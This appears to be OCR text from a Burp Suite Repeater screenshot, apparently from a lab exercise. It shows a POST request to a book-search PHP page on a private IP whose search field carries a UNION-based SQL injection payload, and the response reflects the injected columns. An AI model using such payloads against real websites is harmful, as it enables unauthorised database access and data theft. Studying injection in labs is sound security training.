 Burp Suite Professional v2023.6 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://192.1.1.143 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /welcome.php HTTP/1.1
2 Host: 192.1.1.143
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.1.1.143/welcome.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 43
10 Origin: http://192.1.1.143
11 Connection: close
12 Cookie: PHPSESSID=7va7v8bk650i6h92bac9r1lkh0
13 Upgrade-Insecure-Requests: 1
14
15 search={base}' and 1=2 union select 1,2,3 #
Search... 0 matches
Response
Pretty Raw Hex Render \n
33 Search for your favourite book title
34 <input type="text" name="search"/>
35 <input type="submit" value="search">
36 </form>
37 </br>
38 <table border='1' cellspacing='3' align='center' cellpadding='4'>
39 <tr>
40 <td>
<font face='Arial'>
Book ID
</font>
</td>
41 <td>
<font face='Arial'>
Book Title
</font>
</td>
42 <td>
<font face='Arial'>
Cost
</font>
</td>
43 </tr>
<tr>
<td>
1
</td>
<td>
2
</td>
<td>
3 SGD
</td>
</tr>
44 </body>
45 </html>
46
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 12
Response headers 9
Done 1,430 bytes | 3 millis